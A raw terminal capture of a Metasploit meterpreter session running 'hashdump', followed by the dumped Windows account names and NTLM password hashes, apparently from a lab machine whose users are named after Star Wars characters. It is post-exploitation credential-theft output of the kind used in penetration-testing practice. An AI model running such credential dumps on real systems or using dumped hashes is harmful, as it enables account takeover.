 meterpreter > hashdump
Administrator:500:aad3b435b51404eeaad3b435b51404ee:e02bc503339d51f71d913c245d35b50b:::
anakin_skywalker:1011:aad3b435b51404eeaad3b435b51404ee:c706f83a7b17a0230e55cde2f3de94fa:::
artoo_detoo:1007:aad3b435b51404eeaad3b435b51404ee:fac6aada8b7afc418b3afea63b7577b4:::
ben_kenobi:1009:aad3b435b51404eeaad3b435b51404ee:4fb77d816bce7aeee80d7c2e5e55c859:::
boba_fett:1014:aad3b435b51404eeaad3b435b51404ee:d60f9a4859da4feadaf160e97d200dc9:::
chewbacca:1017:aad3b435b51404eeaad3b435b51404ee:e7200536327ee731c7fe136af4575ed8:::
c_three_pio:1008:aad3b435b51404eeaad3b435b51404ee:0fd2eb40c4aa690171ba066c037397ee:::
darth_vader:1010:aad3b435b51404eeaad3b435b51404ee:b73a851f8ecff7acafbaa4a806aea3e0:::
greedo:1016:aad3b435b51404eeaad3b435b51404ee:ce269c6b7d9e2f1522b44686b49082db:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
han_solo:1006:aad3b435b51404eeaad3b435b51404ee:33ed98c5969d05a7c15c25c99e3ef951:::
jabba_hutt:1015:aad3b435b51404eeaad3b435b51404ee:93ec4eaa63d63565f37fe7f28d99ce76:::
jarjar_binks:1012:aad3b435b51404eeaad3b435b51404ee:ec1dcd52077e75aef4a1930b0917c4d4:::
kylo_ren:1018:aad3b435b51404eeaad3b435b51404ee:74c0a3dd06613d3240331e94ae18b001:::
lando_calrissian:1013:aad3b435b51404eeaad3b435b51404ee:62708455898f2d7db11cfb670042a53f:::
leia_organa:1004:aad3b435b51404eeaad3b435b51404ee:8ae6a810ce203621cf9cfa6f21f14028:::
luke_skywalker:1005:aad3b435b51404eeaad3b435b51404ee:481e6150bde6998ed22b0e9bac82005a:::
sshd:1001:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
sshd_server:1002:aad3b435b51404eeaad3b435b51404ee:8d0a16cfc061c3359db455d00ec27035:::
vagrant:1000:aad3b435b51404eeaad3b435b51404ee:e02bc503339d51f71d913c245d35b50b:::
meterpreter >